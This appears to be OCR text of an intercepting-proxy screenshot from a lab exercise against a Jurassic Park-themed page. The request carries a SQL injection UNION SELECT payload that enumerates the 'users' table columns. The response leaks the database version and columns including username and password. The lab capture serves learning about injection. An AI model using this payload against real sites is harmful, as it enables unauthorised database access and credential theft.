 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,NULL,version(),NULL,group_concat(column_name)+FROM+informa
tion_schema.columns+where+table_name="users" HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
Package
Price: $5.7.25-
0ubuntu0.16.04.2
id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONN
of these packages have been sold in the last
hour.
Order yours quick by calling us!